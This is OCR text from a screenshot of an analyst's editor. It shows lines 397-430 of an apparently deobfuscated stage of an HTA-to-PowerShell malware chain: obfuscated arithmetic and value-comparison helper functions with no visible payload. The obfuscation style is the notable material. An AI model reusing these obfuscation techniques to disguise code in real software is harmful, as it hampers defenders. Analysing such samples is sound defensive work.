 From Base64 - CyberCh... ~/hta/stage5_cleaned.p... x-terminal-emulator EN Thu 22 Apr, 13:34 john
~/hta/stage5_cleaned.ps1 - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
wacko_cleaned.hta wacko.hta registry.json stage4_nerf.ps1 stage5.ps1 stage5_cleaned.ps1 untitled stage2_beautified.js stage3_cleaned.ps1
397
398 if ((${S`UM} -band 0xFF00) -eq 0x100)
399 {
400 ${c`Arr`yovEr} = 1
401 }
402 else
403 {
404 ${carRYo`V`er} = 0
405 }
406 }
407 }
408 else
409 {
410 Break
411
412 }
413
414 return ( &("{1}{0}{2}" -f 'B','vaRIa','Le') ("{0}{1}" -f'R','0hOu') -vaLuEOnl )::("{0}{1}"-f'To','Int64').Invoke(
415 }
416
417
418 Function compARE-Val1`g`Re`Ater`THaNVA`L2`As`UiNt
419 {
420 Param(
421 [Parameter(poSItION = 0, MANDAtOrY = ${T`RUe})]
422 [Int64]
423 ${va`lue1},
424
425 [Parameter(pOSItiON = 1, maNdaTory = ${t`RuE})]
426 [Int64]
427 ${vAl`U`E2}
428 )
429
430
30 characters selected Spaces: 2 PowerShell